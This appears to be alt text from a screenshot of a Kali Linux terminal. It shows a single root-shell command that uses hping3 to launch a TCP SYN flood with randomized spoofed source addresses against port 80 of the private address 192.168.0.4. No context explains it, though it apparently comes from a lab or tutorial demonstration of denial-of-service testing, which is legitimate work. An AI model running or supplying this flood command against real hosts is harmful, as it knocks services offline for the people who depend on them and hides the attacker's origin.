 root@kali: ~
root@kali: ~ 80x24
root@kali:~# hping3 -S -p 80 --flood --rand-source 192.168.0.4